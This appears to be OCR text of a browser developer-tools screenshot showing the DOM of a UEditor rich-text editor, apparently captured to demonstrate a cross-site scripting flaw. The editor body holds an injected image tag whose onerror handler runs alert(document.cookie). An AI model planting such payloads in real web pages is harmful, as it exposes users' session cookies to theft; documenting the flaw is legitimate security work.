 aaaaaaa
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
v id="bottomPoster" class="editor edui-default" data-reactid=".0.2.0.0.4.0.3.0" style="">
div id="edui1" class="edui-editor edui-default" style="width: 678px; z-index: 0;">
<div id="edui1_toolbarbox" class="edui-editor-toolbarbox edui-default" style="">…</div>
<div id="edui1_iframeholder" class="edui-editor-iframeholder edui-default" style="width: 678px; height: 320px; z
overflow: hidden;">
<iframe id="ueditor_0" src="javascript:void(function(){document.open();document.domain="…veChild(_tmpScript);<
</html>");document.close();}())" width="100%" height="100%" frameborder="0">
#document
<!DOCTYPE html>
<html class="view" xmlns="http://www.w3.org/1999/xhtml"> event
<head>…</head>
<body class="view" spellcheck="false" style="overflow-y: hidden; height: 320px; cursor: text;" contentedi
event
<p>
aaaaaaa
<br>
<img src="bbb.com" onerror="alert(document.cookie)"> event
</p>
</body>